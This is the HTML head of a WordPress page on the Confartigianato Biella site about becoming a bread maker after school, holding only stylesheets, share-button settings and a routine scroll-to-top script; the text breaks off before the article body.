

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://confartigianatobiella.it/COSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE/
body_size: 18230
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<title>COSA FACCIO DOPO LA SCUOLA ? IL PANIFICATORE &#8211; Confartigianato Biella</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed" href="https://confartigianatobiella.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Confartigianato Biella &raquo; Feed dei commenti" href="https://confartigianatobiella.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2FCOSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://confartigianatobiella.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconfartigianatobiella.it%2FCOSA-FACCIO-DOPO-LA-SCUOLA-IL-PANIFICATORE%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://confartigianatobiella.it/wp-includes/css/dist/block-library/style.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

/*# sourceURL=https://confartigianatobiella.it/wp-content/plugins/filebird/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://confartigianatobiella.it/wp-content/uploads/news-element.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://confartigianatobiella.it/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://confartigianatobiella.it/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://confartigianatobiella.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/css/post-4.css?ver=1769220748' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/style.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/css/animate.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://confartigianatobiella.it/wp-content/uploads/maxmegamenu/style.css?ver=2379df' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://confartigianatobiella.it/wp-includes/css/dashicons.min.css?ver=e9e0e83d06714d9871e6a3bc76598518' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:#f01111;}.grid-container{max-width:1290px;}.wp-block-group__inner-container{max-width:1290px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:540px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--base:#f0f0f0;--base-2:#f7f8f9;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:var(--contrast-2);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-header h1,.page-header h1{color:#013b7a;}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://confartigianatobiella.it/wp-content/themes/generatepress_child/style.css?ver=1699309571' media='all' />
<link rel='stylesheet' id='easy-notification-bar-css' href='https://confartigianatobiella.it/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1.6.1' media='all' />
<style id='easy-notification-bar-inline-css'>
.easy-notification-bar-is-disabled .easy-notification-bar{display:none!important;}.easy-notification-bar{background:#5271f7;font-size:14px;}
/*# sourceURL=easy-notification-bar-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://confartigianatobiella.it/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://confartigianatobiella.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1046' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742263939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://confartigianatobiella.it/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742263942' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://confartigianatobiella.it/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://confartigianatobiella.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
